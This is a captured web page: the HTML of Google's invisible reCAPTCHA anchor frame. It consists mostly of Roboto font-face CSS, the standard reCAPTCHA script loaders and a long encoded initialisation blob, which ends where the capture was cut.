

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ&co=aHR0cHM6Ly9kaWFzcG9yYWVuZXJnaWUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uk6qnflfzlz
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zupWxShOmmEaLk2Bs1puQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zupWxShOmmEaLk2Bs1puQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zupWxShOmmEaLk2Bs1puQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Ci8K7w7YtwovDu8ORw4DDqWPDosK4w5rDmTrCo8K1w7HDs8O8NlnDocK5F8OawoA/bMKuDMOjKMKQMWYxwq0zc8OxDmDDo1LDn3PCtMOoeh3Cul7CtcOKwrLDvVvCjcOUwrcOOVUNwrZ5w78ywpDClcKiRMKnJsK/Cw3CucKkdsOGQytcwpXDsMKawp/DvsKXw7XDlcK1w4lSwoHCtcOFacOsKsO+w6xcwrM5woYMEGXDs8Oad8Ogw608w71iwpMXNSVPw5Baw6NwM8ONCmJAwqjDu8OBw7LDocK1UyjDviXDpiHDg1PCjMKbJsOQFB/Di8OKPMKRw65yNRrDnVLDgjPCtQIswpTCrDkkwqXCt8KOwpNKwrp9FHfDsMKawpAiAnwhYcK4wrvDt8K6OMOFOcKzwoAwDsOrw5PDuMKWHAR5w6/ChD1DfhNgw6vCvcOhDMOjRBfClFtpwoJSNmvCj8Oiw59xUSBNLsOSwoodcsKLMsKIwpJSw4RVVSnCnlp/woLCtcK5O1o/w7YFwq8uRMKDw73CinnDrcOqZ8OqwrXCkgd6HSPDk8OmwofCnXHDm0wSw4lFC3/CnsOPwrY8X8O+C8K5Hld9w7fDhlQqw4hAclLDk8OcDk1awqtZw43Cg8OHw4YiworCssOKcMKyw5gGSRZsGRtEcMOTBMOTwpoQwp0uw6lAbcOhfCZLGiUWw7vDnijDvMOfGBEIX00Lw5PCqFNfaX1PMmzDrWzCliMcakcCwpXDr03CrQFrZWwyfEAiIcKJw4s/cCfCr8KgwqATwp4GacORGcKjMTZXDMOEwpJCwp1cw47CvcOdZcOKCHLDp8OnNcKxwozCrSRZw5fDm1LCqTvCr8Oww6vDocONwp83w5UJFQEhwp8/dCdnwqfDsMOcGMKLw5vCgsKqw58GHMKmDjhhw4svLcKnw7Ugw4VnbcKkw6ZQw5gZworCsMOyGw3DoW3DgsO/w5DCqV5ZLMOdw7fDmAY/Ol3DsVA5wrUUG8O3w4pifkHDr8KIaBwMw5N0UcObw7zDmsKUX8OtR8KXw5LCusKvfD99woBNS8K4UsOywpLDjnjCrcOuw7PCjQpWYsOaDgfCiDg4w4V3eSxbwp7CnlR+w6/CpMOmw6AZZsKQwpnDnsKAGsODwrLDhsOawqvCsAzCmFdmZXLDi8KKBV9Cwr3Dk8Kmw6hYw5/[base64]/[base64]/[base64]/CgU7CicOib8OoTnrDt1lVKsOWw4EPw7PDgMKZFlVFCWNLwqBYwokSH8KVw6MnwpbDlmNRwobCnH85wonCqCNxZcOFw5DDv8KDw6/DniB7OGbCrMOuax5WVMKoJQnCtXvCksOzXELCgRYZH2LDsRLChMO7wpXDucO7AkPCvAQ7wqzDlSs8wqzClsKYwoBMworDhQJ6cz/DqMOVw4l7PMOQwoTDuHrDn8OFZC7Cp2N/woPCh8Kfwp0LwrM2F8KvJ09fdMKMwo0ySMOsYsOGwozCuMOHw7/DmBFgBcKjRMKWZTTCg0tewoEkwqgLbMOgwpTCuijCkGJqe8KlY8KzwoI+M1AzKQsAScKSwqnCngfDv8KKwqvCrgUpBAkeaRhZw7slw7/Dr1xfwrHDiifCg3DDocOqJMO0OMKdwoh/TxrCg8KxI17DtsOOwr3DuTTDl3M9woLCgXQqwrbDrD7DlMOgw7FqwrvDo8Olw6JywrYfwqN4w4k5BcKlIsOgFnfDicKmA1Amb8KDw6MIw5XDp07CnD5aw43Cj8O2w6FnLcO